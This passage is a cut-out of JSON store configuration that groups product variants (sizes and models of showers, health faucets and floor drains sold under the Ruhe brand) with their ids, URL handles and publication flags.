Inch","handle":"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349192749276,"option_value":"18 Inch","handle":"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349189439708,"option_value":"24 Inch","handle":"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133548,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Shower (Only Showerhead)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7998290165980,"option_value":"Volt","handle":"volt-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998278303964,"option_value":"Vaccum","handle":"vaccum-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998271619292,"option_value":"Star","handle":"star-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7994108838108,"option_value":"Sigma","handle":"sigma-abs-multi-flow-hand-shower-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133546,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8609143226588,"option_value":"Rosa","handle":"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609046593756,"option_value":"Pure","handle":"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8622715437276,"option_value":"Ivory","handle":"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609143390428,"option_value":"Cacia","handle":"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439688924,"option_value":"Sigma","handle":"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517447388,"option_value":"Vaccum","handle":"vaccum-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517611228,"option_value":"Star","handle":"star-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035451437276,"option_value":"Symbol","handle":"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517807836,"option_value":"Volt","handle":"volt-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035449864412,"option_value":"Mist","handle":"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5156745,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Health Faucet","option_name":"Design","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349477765340,"option_value":"Lux","handle":"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349478519004,"option_value":"Henry","handle":"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476946140,"option_value":"Weber","handle":"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554311388,"option_value":"Lepton","handle":"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818969215196,"option_value":"Target Chrome","handle":"target-health-faucet-chrome-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818959155420,"option_value":"Spin","handle":"spin-health-faucet-gun-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818991169756,"option_value":"Target White","handle":"target-health-faucet-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035472507100,"option_value":"ION Chrome","handle":"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554442460,"option_value":"Kelvin","handle":"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349586096348,"option_value":"OHM","handle":"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554540764,"option_value":"Proton","handle":"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035486630108,"option_value":"ION White","handle":"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504471260,"option_value":"Tesla","handle":"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553950940,"option_value":"Ring White","handle":"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349585375452,"option_value":"Plain White","handle":"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132451,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hexa 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349274243292,"option_value":"4x4 Inch","handle":"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349273260252,"option_value":"6x6 Inch","handle":"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131662,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955577798876,"option_value":"5x5 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-5x5-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7955582157020,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955579666652,"option_value":"6x6 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955602866396,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349365403868,"option_value":"5x5 Inch","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365174492,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7954884690140,"option_value":"6x6 Inch","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365010652,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133736,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Leg Set","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376151772,"option_value":"Basin Mixer","handle":"single-lever-basin-mixer-leg-set-7-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376282844,"option_value":"Centre Hole","handle":"centre-hole-leg-set-4-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128085,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955650314460,"option_value":"5x5 Inch","handle":"mercury-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":7955653820636,"option_value":"6x6 Inch","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7955656802524,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364814044,"option_value":"5x5 Inch","handle":"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364453596,"option_value":"6x6 Inch","handle":"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364289756,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132094,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Multi Ring Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541171420,"option_value":"5x5 Inch","handle":"multi-ring-flat-cut-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541073116,"option_value":"5x5 Inch with Hole","handle":"multi-ring-flat-cut-floor-drain-5-inches","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131666,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349418160348,"option_value":"5x5 Inch","handle":"naptune-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417996508,"option_value":"6x6 Inch","handle":"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349417603292,"option_value":"5x5 Inch","handle":"naptune-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417799900,"option_value":"6x6 Inch ","handle":"naptune-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132104,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539598556,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539467484,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349455188188,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349454631132,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127749,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368713436,"option_value":"5x5 Inch","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368516828,"option_value":"5x5 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951615623388,"option_value":"6x6 Inch","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951658877148,"option_value":"6x6 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368320220,"option_value":"5x5 Inch","handle":"neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368189148,"option_value":"5x5 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7952548364508,"option_value":"6x6 Inch","handle":"neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952552722652,"option_value":"6x6 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126453,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349543596252,"option_value":"5x5 Inch","handle":"one-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543399644,"option_value":"5x5 Inch with Hole","handle":"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543465180,"option_value":"6x6 Inch","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543268572,"option_value":"6x6 Inch with Hole","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126425,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956656619740,"option_value":"4x4 Inch","handle":"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956670939356,"option_value":"4x4 Inch with Hole","handle":"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543203036,"option_value":"5x5 Inch","handle":"one-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542940892,"option_value":"5x5 Inch with Hole","handle":"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543006428,"option_value":"6x6 Inch","handle":"one-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542809820,"option_value":"6x6 Inch with Hole","handle":"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131724,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956735459548,"option_value":"5x5 Inch","handle":"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956741226716,"option_value":"6x6 Inch","handle":"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956727070940,"option_value":"6x6 Inch with Hole","handle":"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134103,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227388031196,"option_value":"5x5 Inch ","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227406905564,"option_value":"6x6 Inch","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227472605404,"option_value":"6x6 Inch with Hole","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560733916,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560570076,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560209628,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131725,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468917980,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563388124,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563322588,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123645,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557260508,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557031132,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556834524,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134052,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010490511580,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134105,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236866863324,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236868829404,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236871745756,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134029,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005092475100,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005113020636,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005116362972,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133539,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Overhead Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506994396,"option_value":"Cosmo Overhead Shower","handle":"cosmo-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476258012,"option_value":"Astro Overhead Shower","handle":"astro-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349507125468,"option_value":"Alpha Overhead Shower","handle":"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349488152796,"option_value":"Curve Overhead Shower","handle":"curve-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439262940,"option_value":"Velocity Overhead Shower","handle":"velocity-overhead-shower-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488316636,"option_value":"Beta Overhead Shower","handle":"beta-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488578780,"option_value":"Atom Overhead Shower","handle":"atom-overhead-shower-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439459548,"option_value":"Delta Multi-flow Overhead Shower","handle":"delta-multiflow-overhead-shower","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127979,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Grating Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368942812,"option_value":"5x5 Inch","handle":"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368877276,"option_value":"6x6 Inch","handle":"palo-grating-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129503,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975095501020,"option_value":"12 x 2 